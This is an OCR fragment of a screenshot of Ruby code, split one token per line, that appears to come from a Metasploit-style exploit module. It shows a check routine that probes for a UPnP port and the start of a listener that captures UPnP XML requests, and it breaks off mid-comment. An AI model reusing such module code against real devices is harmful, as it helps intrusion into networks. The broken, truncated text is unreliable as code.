
    upnp_port 
=
scan_for_upnp_port
(
)
if
(
upnp_port 
>
0
)
return
Exploit
:
:
CheckCode
:
:
Detected
else
return
Exploit
:
:
CheckCode
:
:
Unsupported
end
end
def
upnp_server
(
server
)
    client 
=
 server
.
accept
(
)
    request 
=
 client
.
readline
(
)
if
(
request 
=
~
/GET \/([\da-
f]+).xml/
)
@mutex
.
synchronize 
{
@found_upnp_port
=
true
@upnp_port
=
@key_to_port
[
$
1
]
# Important: Keep the client 